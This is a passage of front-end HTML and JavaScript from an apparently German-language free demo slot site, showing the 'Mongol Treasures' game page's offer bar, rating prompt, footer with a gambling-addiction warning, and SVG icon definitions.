		} else {
			document.getElementById('theatre').scrollIntoView({
			  behavior: 'smooth',
			  block: 'center',
			  inline: 'center'
			});
		}
		ljs();
	}
	function offerbar() {
		if(location.href==document.referrer) {ljs();return}
		const gameMenu=true
		if (gameMenu) {//if(offerLink!="") {
			var tmpcur="";
			if(typeof offerBanner=="undefined") window.offerBanner="";
			if(typeof offerLink=="undefined") window.offerLink="";
			if(typeof offerTextFun=="undefined") window.offerTextFun="Play DEMO";
			if(typeof tmaLink=="undefined") window.tmaLink="";
			try {tmpcur=" <b>"+getCurrencySymbol(nld, getCur)+"</b>"} catch(er) {}
			const html=["<div id='offerbar'>"];
			html.push("<span style='display: flex; align-items: center; justify-content: center;flex:1 1 100%;margin-top:auto;'>")
			if(gameData.img!="") {
				html.push("<span style='margin-right:12px;'>")
				html.push("<img style='border-radius:10px;' decoding='async' src='"+gameData.img+"' height=100 class='Ogame' alt=\""+gameData.name+"\">")
				html.push("</span>")
			}
			html.push("<span>")
				html.push("<b id='Oname' style='display:block;font-size:14px'>"+gameData.name+"</b>")
				html.push("<span style='display:block;font-size:12px;color:#a3a1a6'>"+gameData.p+"</span>")
				html.push(`<div style='margin-top:10px;'><a href="javascript:faved()" class="tckeep"><svg class="favSvg" width="18" height="18"><use xlink:href="#faving"></use></svg></a></div>`)
			html.push("</span>")
			html.push("</span>")
			html.push("<div id='offerbarCont' "+ (offerBanner!="" ? " class='fend'" : "") +">")
				if(offerLink!="") {
					html.push("<span class='Obut forReal'><a href='"+offerLink+"' onclick='ygoals(\"1\")' target='_blank'><span>"+offerText+ tmpcur +"</span></a></span>")
				}
				html.push("<span class='Obut forFun' onclick='offerbarRem()'>"+offerTextFun+"</span>")
				if(window.videocount!=0) {
					//html.push("<a href='"+gameData.url+"big-wins/' class='Obut forFun'><svg width=20 height=14 style='vertical-align: text-top; '><use xlink:href='#playbut'></use></svg> Big & Max <b>Win Videos</b> ("+window.videocount+")</a>")
				}
				if (tmaLink!="") {
					const tmastartData={ render: "game", game: gameData.url }
    				const tmamainData= { ref: 7910148576, launch: tmastartData }

					html.push("<span class='Obut forFun' onclick='location.href=\""+tmaLink+btoa(JSON.stringify(tmamainData))+"\"' style='background: #32d1eb; color: black; font-weight: bold;'>"+tmaText+"</span>")
				}
				try {
					if(!isRunningStandalone() && typeof window.onbeforeinstallprompt == 'object') {
						//html.push("<span class='Obut forFun' onclick='downloadSlot()' style='background: #32d1eb; color: black; font-weight: bold;'>"+offerDownload+"</span>")
					}
				} catch(er) {}
				try {
					if(isMobile) {
						//html.push('<a class="Obut forFun" onclick="fbw(\'appDownload\')"  href="https://play.google.com/store/apps/details?id=com.ferkur.qasino.qasinofun" target="_blank" style="background: #232323;color: black;font-weight: bold;display: flex;padding: 0px 0px;justify-content: center;text-align: center;align-items: center;color: #fff;text-decoration:none;border-radius:8px;"><img src="/img/playstoreLogo.svg" style="width: 100%;"></a>')
					}
				} catch(er) {

				}
			html.push("</div>")
			if(offerBanner!="") {
				html.push("<span id='offerBanner'>"+offerBanner+"</span>")
			}
			//html.push(`<span id='offerBanner'><ins class="adsbypro" build="0" pid="691" style="display: block;height: 100px;text-decoration:none;margin:10px 10px" format="responsive"></ins></span>`)
			html.push("</div>")
			var range = document.createRange();
	        var documentFragment = range.createContextualFragment(html.join(""));
	        document.querySelector("#theatre").prepend(documentFragment);
	        try {proAds.run()} catch(er) {}
	        isfaved()
		} else {
			ljs();
		}
	}
	setTimeout(() => {
		if(localStorage.getItem("rated"+gId)==null) {
			var lastasked=localStorage.getItem("asked"+gId) || 0;
			var _ts=Math.floor(new Date().getTime()/1000);
			if(lastasked==0 || _ts-lastasked>80000) {
				rateSlot(true)
			}
		}
	},60000*2)
	async function rateSlot(force) {
		if(!force) {
			fbw("rateSlot")
		}
		try {
			document.querySelector(".ratingParent").remove();
			document.querySelector("#yorumlarParent").remove();
		} catch(er) {}
		await imp("modal");
		modal.url({"cb":(() => {rateLib.mem.showComments(4600)}),url:"/ratingModal.asp?gameId=4600&c=2","style":"margin-top:40px"})
		var _ts=Math.floor(new Date().getTime()/1000);
		localStorage.setItem("asked"+gId,_ts)
	}
	function ljs() {
	    var asS = document.createElement('script'); asS.type = 'text/javascript'; asS.async = true; 
	    asS.src = "/njs/fun?id=4600"; 
	    asS.onload=function() {
		    if(isMobile && window.innerWidth<600) {
		  		setTimeout(() => {swiper()},2000)
			}
			document.querySelector("#infobar").remove()
		}
	    document.head.appendChild(asS);
	    setTimeout(function(argument) {
			checkOffers()
		},60000*3)
	}
	const parentSlug="endorphina"
	const gameIs="Mongol Treasures";
	const gameData={"name":gameIs,"url":"/endorphina/mongol-treasures/","img":"https://static.qasino.fun/images/games/o/4600.png","p":"Endorphina","ps":"/endorphina/","w":"371","h":"371"}
	lp()
	isfaved()
	window.testMode=""
	fetch("/forReal.asp?id=4600").then((response) => response.text())
	.then((cont) => {
		var tmpcur="";
		try {tmpcur=getCurrencySymbol(nld, getCur)} catch(er) {}
		const cs=cont.split("~");const zs=cs[1].split("**")
		window.offerLink=zs[1];window.offerText=zs[0];window.offerTextFun=zs[2];window.offerBanner=zs[3];window.offerDownload=zs[4];
		window.tmaLink=zs[5];window.tmaText=zs[6]
	    if(cs[0]!="") document.querySelector(".forReal").innerHTML=cs[0].replace('$',tmpcur || '$');
	    offerbar();
	}).catch((err) => {
		if(isbot) ljs()
		else offerbar();
	})
</script>
<script type="text/javascript">
new MutationObserver(function(mutations) {
  mutations.some(function(mutation) {
    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
      console.log(mutation);
      if(mutation.oldValue=="about:blank") return;
      if(mutation.oldValue!=mutation.target.src) {
      	//goB--;
      }
      console.log('Old src: ', mutation.oldValue);
      console.log('New src: ', mutation.target.src);
      return true;
    }

    return false;
  });
}).observe(document.querySelector("#playIt"), {
  attributes: true,
  attributeFilter: ['src'],
  attributeOldValue: true,
  characterData: false,
  characterDataOldValue: false,
  childList: false,
  subtree: true
});
</script><style type="text/css">
	.demobutv2 {
	    color: #fff;
	    border: solid 2px #75f278;
	    font-size: 13px;
	    margin: 0px 10px 10px 10px;
	    display: inline-block;
	    padding: 4px 10px;
	    text-decoration: none;
	    border-radius: 4px;
	}
	.demobutv2:hover {color: #75f278}
</style></div>
<div id="footer"><div id="footerLinks"><a href='https://www.youtube.com/@qasinofun'><svg class="" width=20 height=20><use xlink:href="#youtube"></use></svg> @qasinofun</a> <a href='https://www.instagram.com/qasinofun'><svg class="" width=20 height=20><use xlink:href="#instagram"></use></svg> @qasinofun</a> <a href='/our-friends/'>Unsere Freunde</a> <a href='/privacy/'>Datenschutzerklärung.</a> <a href='/cookies/'>Cookie-Richtlinie.</a> <a href='/contact/'>Kontaktiere uns</a> </div>
<style type="text/css">
	#bottom {width: 100%;max-width: var(--maxw);margin: 10px auto;text-align: center;color: #d4f730}
	#footerBadges {width: 100%;max-width: var(--maxw);margin: 10px auto;display: flex;align-items: center;}
	#footerWarn {width: 100%;max-width: var(--maxw);margin: 10px auto;font-size: 12px;padding: 10px}
	#footerWarn a {color: #ef681d;}
	#footerBrand {font-family: 'Kanit', sans-serif;display: inline-flex;color: #fff;text-decoration: none;line-height: 38px;font-size: 16px;height: 38px;align-items: center;}
	.eteenyo {fill: #fff}
		#footerBrand > svg {margin: 0px 4px}</style><div id="bottom"><a href="/" id="footerBrand"><img src="/img/logofull.svg" width="110" alt="qasino.fun logo"></a><br>Spiel zum Spaß: Genießen Sie kostenlose Slot-Spiele, ohne einen Cent auszugeben!</div>
		<div id="footerWarn">
			Bitte beachten Sie, dass Casinospiele, auch wenn sie im Demo-Modus gespielt werden, süchtig machen können. Spielen Sie immer verantwortungsbewusst und innerhalb Ihrer Möglichkeiten. Wenn Sie das Gefühl haben, dass Sie oder jemand, den Sie kennen, ein Glücksspielproblem haben könnte, suchen Sie Hilfe bei Organisationen wie <a href='https://www.gamcare.org.uk/' target='_blank'>GamCare</a> oder <a href='https://www.begambleaware.org/' target='_blank'>BeGambleAware</a>.
		</div>
		<div id="footerBadges"><a href="https://www.begambleaware.org/" target="_blank"><svg height="16" width="160"><title>begambleaware.org</title><use xlink:href="#gaware"></use></svg></a> <svg class="eteenyo" width=22 height=22><use xlink:href="#eteen"></use></svg></div></div>
<svg class='hidden'>
	<symbol id="closeex" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/><path d="m21 3.998c0-.478-.379-1-1-1h-16c-.62 0-1 .519-1 1v16c0 .621.52 1 1 1h16c.478 0 1-.379 1-1zm-8.991 6.932 2.717-2.718c.146-.146.338-.219.53-.219.405 0 .751.325.751.75 0 .193-.073.384-.219.531l-2.718 2.717 2.728 2.728c.147.147.22.339.22.531 0 .427-.349.75-.75.75-.192 0-.384-.073-.531-.219l-2.728-2.728-2.728 2.728c-.146.146-.339.219-.531.219-.401 0-.75-.323-.75-.75 0-.192.073-.384.22-.531l2.728-2.728-2.722-2.722c-.146-.147-.219-.338-.219-.531 0-.425.346-.749.75-.749.192 0 .384.073.53.219z" fill="currentColor"/></symbol>
	<symbol id="close2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path d="M12 2a10 10 0 1 1 0 20 10 10 0 0 1 0-20zm0 9L9.3 8.1a.7.7 0 0 0-1 1l2.6 2.8-2.7 2.7a.7.7 0 1 0 1 1l2.8-2.6 2.7 2.7.6.2a.8.8 0 0 0 .5-1.3L13 12l2.7-2.7a.7.7 0 0 0-1-1z" fill="currentColor"/>
	</symbol>
	<symbol id="close" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path fill-rule="evenodd" clip-rule="evenodd" d="M12 22c-4.7 0-7 0-8.5-1.5C2 19.1 2 16.7 2 12s0-7 1.5-8.5C4.9 2 7.3 2 12 2s7 0 8.5 1.5C22 4.9 22 7.3 22 12s0 7-1.5 8.5C19.1 22 16.7 22 12 22ZM9 9c.3-.3.7-.3 1 0l2 2 2-2a.8.8 0 0 1 1 1l-2 2 2 2a.7.7 0 1 1-1 1l-2-2-2 2a.7.7 0 1 1-1-1l2-2-2-2a.7.7 0 0 1 0-1Z" fill="currentColor"/>
	</symbol>
	<symbol id="arrow" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.33 24l-2.83-2.829 9.339-9.175-9.339-9.167 2.83-2.829 12.17 11.996z"/></symbol>
	<symbol id="video" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 9.333l5.333 2.662-5.333 2.672v-5.334zm14-4.333v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 7c-.02-4.123-.323-5.7-2.923-5.877-2.403-.164-7.754-.163-10.153 0-2.598.177-2.904 1.747-2.924 5.877.02 4.123.323 5.7 2.923 5.877 2.399.163 7.75.164 10.153 0 2.598-.177 2.904-1.747 2.924-5.877z" fill="currentColor"/></symbol>
	<symbol id="gift" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 24h-9v-12h9v12zm0-18h-11v4h11v-4zm2 18h9v-12h-9v12zm0-18v4h11v-4h-11zm4.369-6c-2.947 0-4.671 3.477-5.369 5h5.345c3.493 0 3.53-5 .024-5zm-.796 3.621h-2.043c.739-1.121 1.439-1.966 2.342-1.966 1.172 0 1.228 1.966-.299 1.966zm-9.918 1.379h5.345c-.698-1.523-2.422-5-5.369-5-3.506 0-3.469 5 .024 5zm.473-3.345c.903 0 1.603.845 2.342 1.966h-2.043c-1.527 0-1.471-1.966-.299-1.966z" fill="currentColor"/></symbol>
	<symbol id="homepage" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 13v10h-6v-6h-6v6h-6v-10h-3l12-12 12 12h-3zm-1-5.907v-5.093h-3v2.093l3 3z" fill="currentColor"/></symbol>
	<symbol id="refreshex" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/><path d="m11.998 2.001c5.517 0 9.997 4.48 9.997 9.997 0 5.518-4.48 9.998-9.997 9.998-5.518 0-9.998-4.48-9.998-9.998 0-5.517 4.48-9.997 9.998-9.997zm-4.496 6.028-.002-.825c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.048c0 .414.336.75.75.75h3.022c.414 0 .75-.336.75-.75s-.336-.756-.75-.756h-1.512c.808-1.205 2.182-1.998 3.74-1.998 2.483 0 4.5 2.016 4.5 4.5 0 2.483-2.017 4.5-4.5 4.5-1.956 0-3.623-1.251-4.242-2.997-.106-.299-.389-.499-.707-.499-.518 0-.88.513-.707 1.001.825 2.327 3.048 3.995 5.656 3.995 3.312 0 6-2.689 6-6 0-3.312-2.688-6-6-6-1.79 0-3.399.786-4.498 2.031z" fill="currentColor"/></symbol>
	<symbol id="refresh" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 3.5C2 4.9 2 7.3 2 12s0 7 1.5 8.5C4.9 22 7.3 22 12 22s7 0 8.5-1.5C22 19.1 22 16.7 22 12s0-7-1.5-8.5C19.1 2 16.7 2 12 2S5 2 3.5 3.5Zm2 7.6A6.6 6.6 0 0 1 17 7.5a.7.7 0 0 1-1.2 1A5 5 0 0 0 7 11h.3a.8.8 0 0 1 .6 1.3l-1.2 1.1c-.3.3-.8.3-1 0l-1.2-1.1A.7.7 0 0 1 5 11h.5Zm11.8-.6c.3-.3.8-.3 1 0l1.2 1.1A.7.7 0 0 1 19 13h-.5A6.6 6.6 0 0 1 7 16.5a.8.8 0 0 1 1.2-1A5 5 0 0 0 17 13h-.3a.8.8 0 0 1-.6-1.3l1.2-1.1Z" fill="currentColor"/>
	</symbol>
	<symbol id="youtube" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4.652 0h1.44l.988 3.702.916-3.702h1.454l-1.665 5.505v3.757h-1.431v-3.757l-1.702-5.505zm6.594 2.373c-1.119 0-1.861.74-1.861 1.835v3.349c0 1.204.629 1.831 1.861 1.831 1.022 0 1.826-.683 1.826-1.831v-3.349c0-1.069-.797-1.835-1.826-1.835zm.531 5.127c0 .372-.19.646-.532.646-.351 0-.554-.287-.554-.646v-3.179c0-.374.172-.651.529-.651.39 0 .557.269.557.651v3.179zm4.729-5.07v5.186c-.155.194-.5.512-.747.512-.271 0-.338-.186-.338-.46v-5.238h-1.27v5.71c0 .675.206 1.22.887 1.22.384 0 .918-.2 1.468-.853v.754h1.27v-6.831h-1.27zm2.203 13.858c-.448 0-.541.315-.541.763v.659h1.069v-.66c.001-.44-.092-.762-.528-.762zm-4.703.04c-.084.043-.167.109-.25.198v4.055c.099.106.194.182.287.229.197.1.485.107.619-.067.07-.092.105-.241.105-.449v-3.359c0-.22-.043-.386-.129-.5-.147-.193-.42-.214-.632-.107zm4.827-5.195c-2.604-.177-11.066-.177-13.666 0-2.814.192-3.146 1.892-3.167 6.367.021 4.467.35 6.175 3.167 6.367 2.6.177 11.062.177 13.666 0 2.814-.192 3.146-1.893 3.167-6.367-.021-4.467-.35-6.175-3.167-6.367zm-12.324 10.686h-1.363v-7.54h-1.41v-1.28h4.182v1.28h-1.41v7.54zm4.846 0h-1.21v-.718c-.223.265-.455.467-.696.605-.652.374-1.547.365-1.547-.955v-5.438h1.209v4.988c0 .262.063.438.322.438.236 0 .564-.303.711-.487v-4.939h1.21v6.506zm4.657-1.348c0 .805-.301 1.431-1.106 1.431-.443 0-.812-.162-1.149-.583v.5h-1.221v-8.82h1.221v2.84c.273-.333.644-.608 1.076-.608.886 0 1.18.749 1.18 1.631v3.609zm4.471-1.752h-2.314v1.228c0 .488.042.91.528.91.511 0 .541-.344.541-.91v-.452h1.245v.489c0 1.253-.538 2.013-1.813 2.013-1.155 0-1.746-.842-1.746-2.013v-2.921c0-1.129.746-1.914 1.837-1.914 1.161 0 1.721.738 1.721 1.914v1.656z" fill="currentColor"/></symbol>
	<symbol id="instagram" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
	  <path d="M25.8 8A1.8 1.8 0 1 1 24 6.2c1 0 1.8.8 1.8 1.8zM16 21a5 5 0 1 1 5-5 5 5 0 0 1-5 5zm0-12.7a7.7 7.7 0 1 0 7.7 7.7c0-4.3-3.4-7.7-7.7-7.7zm0-4.6h6c1 .1 2 .3 2.9.6a5 5 0 0 1 2.8 2.8c.3.9.5 1.8.5 2.8a105.4 105.4 0 0 1-.5 15l-1.1 1.7c-.5.5-1.1.8-1.7 1-.9.4-1.9.6-2.9.6a106 106 0 0 1-15-.5h.1c-.7-.3-1.3-.7-1.7-1.1-.5-.5-.9-1-1.1-1.7-.4-.9-.6-1.9-.6-2.9V10c0-1.1.2-2 .6-3v.1A4.4 4.4 0 0 1 7 4.3c.8-.3 1.8-.5 2.8-.6h6zM16 1H9.8a11 11 0 0 0-3.7.8c-1 .4-1.8 1-2.6 1.7-.7.8-1.3 1.6-1.7 2.6C1.4 7.4 1 8.6 1 9.9A104.5 104.5 0 0 0 1.8 26c.8 2 2.4 3.5 4.3 4.3 1.2.4 2.4.7 3.7.7a104.5 104.5 0 0 0 16.1-.7c2-.8 3.5-2.4 4.3-4.3.4-1.2.7-2.4.7-3.7A104.5 104.5 0 0 0 30.2 6c-.4-1-1-1.8-1.7-2.6a7.3 7.3 0 0 0-2.6-1.7c-1.2-.4-2.4-.7-3.7-.7L16 1z" fill="currentColor"/>
	</symbol>
	<symbol id="veclogo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" xml:space="preserve">
	  <path d="M305.9 10.2 143.2 172.9c-10 9.9-10 26 0 36l162.7 162.6c10 10 26 10 36 0L504.5 209c10-10 10-26.1 0-36L342 10.2c-10-10-26.1-10-36 0z" fill="#ff6465"/>
	  <g fill="#fff">
	    <circle cx="210" cy="190.9" r="22.4"/>
	    <circle cx="323.9" cy="77" r="22.4"/>
	    <circle cx="323.9" cy="304.7" r="22.4"/>
	    <circle cx="437.7" cy="190.9" r="22.4"/>
	  </g>
	  <path d="M349.5 327.9 187 165.2c-10-10-10-26 0-36l-43.7 43.7c-10 9.9-10 26 0 36l162.7 162.6c10 10 26 10 36 0l43.6-43.6c-10 10-26 10-36 0z" opacity=".1"/>
	  <path d="M255.5 228.3h-230C11.4 228.3 0 239.7 0 253.8v230c0 14 11.4 25.5 25.5 25.5h230c14 0 25.5-11.4 25.5-25.5v-230c0-14.1-11.4-25.5-25.5-25.5z" fill="#515262"/>
	  <g fill="#fff">
	    <circle cx="140.5" cy="368.8" r="22.4"/>
	    <circle cx="60" cy="288.3" r="22.4"/>
	    <circle cx="221" cy="288.3" r="22.4"/>
	    <circle cx="60" cy="449.3" r="22.4"/>
	    <circle cx="221" cy="449.3" r="22.4"/>
	  </g>
	  <path d="M54.6 483.8v-230c0-14.1 11.4-25.5 25.4-25.5H25.5C11.4 228.3 0 239.7 0 253.8v230c0 14 11.4 25.5 25.5 25.5H80c-14 0-25.4-11.4-25.4-25.5z" opacity=".1"/>
	</symbol>
	<symbol id="searchSvg"  stroke-miterlimit="10" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path d="M6.4.5C7.8 0 9.6 0 12 0c2.3 0 4.2.1 5.6.5 1.7.3 3 1 4 1.9 1 1 1.6 2.4 2 4 .3 1.4.4 3.3.4 5.6s-.1 4.2-.5 5.6c-.2 1.5-.9 2.9-1.9 4-1 1-2.4 1.6-4 2-1.4.3-3.3.4-5.6.4s-4.2-.1-5.6-.5c-1.5-.2-2.9-.9-4-1.9-1-1-1.6-2.4-2-4C0 16.2 0 14.4 0 12c0-2.3.1-4.2.5-5.6.3-1.7 1-3 1.9-4 1-1 2.4-1.6 4-2Zm2 10.9a3 3 0 1 1 6 0 3 3 0 0 1-6 0Zm3-5.4a5.4 5.4 0 1 0 2.9 10l1.7 1.6a1.2 1.2 0 0 0 1.6-1.6L16 14.3A5.4 5.4 0 0 0 11.4 6Z" fill-rule="evenodd" fill="currentColor"/>
	</symbol>
	<symbol id="share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
	  <path d="M5 7c2.761 0 5 2.239 5 5s-2.239 5-5 5-5-2.239-5-5 2.239-5 5-5zm11.122 12.065c-.073.301-.122.611-.122.935 0 2.209 1.791 4 4 4s4-1.791 4-4-1.791-4-4-4c-1.165 0-2.204.506-2.935 1.301l-5.488-2.927c-.23.636-.549 1.229-.943 1.764l5.488 2.927zm7.878-15.065c0-2.209-1.791-4-4-4s-4 1.791-4 4c0 .324.049.634.122.935l-5.488 2.927c.395.535.713 1.127.943 1.764l5.488-2.927c.731.795 1.77 1.301 2.935 1.301 2.209 0 4-1.791 4-4z" fill="currentColor"/>
	</symbol>
	<symbol id="eteen" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192.5 192.5">
	  <g data-name="Layer 2">
	    <g data-name="Layer 1">
	      <path d="M96.2 0a96.3 96.3 0 0 0 0 192.5A96.3 96.3 0 1 0 96.2 0Zm64.3 142.5v-.1a79.1 79.1 0 0 1-128 .7 78.6 78.6 0 0 1-11.7-23l-.2-.7-.8-2.8-.3-1-.6-2.8-.2-.7a79 79 0 0 1-.6-3.5l-.2-1.3a151.8 151.8 0 0 1-.4-4l-.2-1.6V98.8l-.2-2.5a79.1 79.1 0 0 1 158-5.7v.7a68.5 68.5 0 0 1 .2 4.2v4.2l-.1 1.3-.2 2.8-.1 1-.4 3.1-.1.7a74 74 0 0 1-.6 3.4l-.1.4-.8 3.5v.3l-1 3.6a78.9 78.9 0 0 1-11.3 22.7Z"/>
	      <path d="M37 120.4h-8.1v15.2h33.7v-15.2h-7.2V60.7H24.5v13.4H37v46.3zM141.7 79.2h14v18.2h17.6v14.2h-17.9v17.6h-13.7v-17.4h-18.6V97.4h18.3l.3-18.2zM108.6 95.1s12.4-5.3 6.7-21.6-25.8-13.7-25.8-13.7S72.2 62 70.3 76.5a19 19 0 0 0 1.5 10c2.8 6.7 6.7 8.7 6.7 8.7s-17.4 6-11.6 26C71.7 138 90.5 138 96 137.6l3-.1c4-.2 15.6-1.6 20-14.2 4.9-14.9-3-25-10.4-28.2Zm-17-20a7.2 7.2 0 1 1-5.6 5.7 7.2 7.2 0 0 1 5.7-5.7Zm3 46.5a9.3 9.3 0 1 1 7.6-7.6 9.3 9.3 0 0 1-7.5 7.6Z"/>
	    </g>
	  </g>
	</symbol>
	<symbol id="gaware" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 794 105">
	  <path d="M0 54.5C0 18.3 15.8 0 40.8 0 58 0 71 8.4 74.7 27.4l.6 3-14.8 3.3-.6-2.8C57 18.1 50 13.2 40.5 13.2 27 13.2 16.2 25 16.2 53.5c0 27 9.8 38.3 23.4 38.3 9.7 0 21-5 21-23v-3H39.3V53.2h36.1v50H62.5L61.6 91c-4.8 10-14.2 14-25.2 14C14.4 105 0 87.4 0 54.5Zm131 41.8a26.2 26.2 0 0 1-20 8.7c-13.6 0-22.4-9.2-22.4-20.9 0-12.8 10.6-19 19.9-21.6l22.4-6.4v-2.6c0-8.1-5-12.2-13-12.2-7.4 0-13.4 4.7-16 9.9l-.4.9L90 46l.8-1.5C94 38 102.8 29 119.2 29S146 37.3 146 52.2v38.1c0 3.7.2 8.4.9 11.6l.3 1.3H132l-.2-.7c-.4-2-.7-4-.8-6.2Zm-16-2.8c6.7 0 12.6-3.9 16-8.1V67.1L115.2 72c-6 1.9-11.2 5-11.2 11.2s4.2 10.4 10.9 10.4ZM233.6 42c-6 0-12.2 4.1-15.7 7.6v53.6h-15v-50c0-7.4-3.8-11.2-11-11.2-6 0-12.3 4.1-15.7 7.6v53.6H161V30.7h14.3v8A30.3 30.3 0 0 1 197 29c10.2 0 16.2 4.6 19.1 11 5.6-6.5 14-11 22.7-11 15 0 21 10 21 20.9v53.3h-15v-50c0-7.4-3.8-11.2-11.1-11.2Zm57 54.6-1.5 6.6h-12.7V1.7h15v35a24 24 0 0 1 18-7.7c16.6 0 27.7 12.3 27.7 37s-11.7 39-28.3 39c-7.3 0-14.2-3-18.2-8.4Zm15.3-3.8c8.6 0 15.9-7.8 15.9-26.4s-7.6-25-16.1-25c-5.8 0-10.6 2.8-14.3 6.6v37.8c3.8 4 8.8 7 14.6 7Zm43.7-91.1h15v101.5h-15V1.7ZM378 68c0-22.9 11.5-39 31.5-39 14 0 28.8 8.4 28.8 34.5v6.8h-45.5v.9c0 14 7.4 21.9 17.3 21.9 6.3 0 11.7-2.6 15.3-9.1l.9-1.6 11.9 5-.7 1.5c-5.4 10.7-15 16-27.9 16C391.4 105 378 92.2 378 68Zm46.1-7.7v-1c0-13.2-7-18.1-14.6-18.1S394.3 47 393 60.3h31Z" fill="#ffffff"/>
	  <path fill="#ef681c" d="M478.4 1.7h21.9L529 103.2h-16.1l-7.1-26.6H472l-7.1 26.6h-15.2L478.4 1.7Zm23.9 62.4-13.4-49.9-13.3 49.9h26.7Zm22.9-33.4h15l12 51.8 13.1-51.8h14.3l12.9 51.8 12.3-51.8h13.8l-18.7 72.5h-15l-13-51.6-13.2 51.6h-14.8l-18.7-72.5ZM663 96.3a26.2 26.2 0 0 1-20 8.7c-13.6 0-22.4-9.2-22.4-20.9 0-12.8 10.6-19 19.9-21.6l22.4-6.4v-2.6c0-8.1-5-12.2-13-12.2-7.4 0-13.3 4.7-16 9.9l-.4.9-11.4-6.1.7-1.5C626 38 634.8 29 651.2 29S678 37.3 678 52.2v38.1c0 3.7.2 8.4.9 11.6l.3 1.3h-15l-.2-.7c-.5-2-.8-4-1-6.2Zm-16-2.8c6.7 0 12.6-3.9 16-8.1V67.1L647.2 72c-6 1.9-11.2 5-11.2 11.2s4.2 10.4 10.9 10.4Zm45.7-62.8h14v13.7c9.6-11.2 18.2-14.5 25.4-14.7v14c-10.1 0-18.1 5.7-24.4 11.4v48.1h-15V30.7Zm41 37.3c0-22.9 11.5-39 31.5-39 14 0 28.8 8.4 28.8 34.5v6.8h-45.5v.9c0 14 7.4 21.9 17.3 21.9 6.3 0 11.7-2.6 15.3-9.1l.9-1.6 11.9 5-.7 1.5c-5.4 10.7-15 16-27.9 16-18.2 0-31.6-12.8-31.6-36.9Zm46.1-7.7v-1c0-13.2-7-18.1-14.6-18.1s-15.3 5.8-16.6 19.1h31.2Z"/>
	</symbol>
	<symbol id="faving2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 4.435c-1.989-5.399-12-4.597-12 3.568 0 4.068 3.06 9.481 12 14.997 8.94-5.516 12-10.929 12-14.997 0-8.118-10-8.999-12-3.568z" fill="currentColor"/></symbol>
	<symbol id="faving" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
	  <path fill="none" d="M0 0h24v24H0z"/>
	  <path d="M12 4.5a6 6 0 0 1 8.5 8.5L12 21.5 3.5 13A6 6 0 0 1 12 4.5z" fill="currentColor"/>
	</symbol>
	<symbol id="favings" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
	  <path fill="none" d="M0 0h24v24H0z"/>
	  <path d="M17.4 11a3.6 3.6 0 0 1 5 0 3.6 3.6 0 0 1 0 5L17 21.6l-5.4-5.4a3.6 3.6 0 0 1 0-5 3.6 3.6 0 0 1 5 0l.4.3.4-.4zm1.8-6.2A6 6 0 0 1 21 8c-1.3-.3-2.7 0-3.9.7-2.1-1.3-5-1-6.9.8a5.6 5.6 0 0 0-.1 7.7l.1.2 2.5 2.4-1.6 1.6L2.5 13A6 6 0 0 1 11 4.5a6 6 0 0 1 8.2.3z" fill="currentColor"/>
	</symbol>
	<symbol id="fscreen" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 9h-2v-5h-7v-2h9v7zm-9 13v-2h7v-5h2v7h-9zm-15-7h2v5h7v2h-9v-7zm9-13v2h-7v5h-2v-7h9z" fill="currentColor"/></symbol>
	<symbol id="maxmul" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 3.752l-4.423-3.752-7.771 9.039-7.647-9.008-4.159 4.278c2.285 2.885 5.284 5.903 8.362 8.708l-8.165 9.447 1.343 1.487c1.978-1.335 5.981-4.373 10.205-7.958 4.304 3.67 8.306 6.663 10.229 8.006l1.449-1.278-8.254-9.724c3.287-2.973 6.584-6.354 8.831-9.245z" fill="currentColor"/></symbol>
	<symbol id="perc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
